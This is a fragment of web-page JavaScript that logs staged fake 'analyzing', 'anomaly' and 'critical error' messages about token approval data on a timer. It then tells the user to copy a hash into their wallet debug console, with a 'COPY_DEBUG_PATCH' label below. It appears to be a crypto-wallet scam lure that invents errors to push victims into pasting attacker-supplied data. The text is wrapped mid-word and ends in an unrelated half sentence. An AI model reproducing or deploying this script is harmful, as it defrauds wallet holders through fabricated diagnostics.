
  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcc7
2702d inside Verifying token approval dat
a…");

  console.error("CRITICAL ERROR: Manual p
atch required for Verifying token approva
l data…");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized world often presents unique challenges that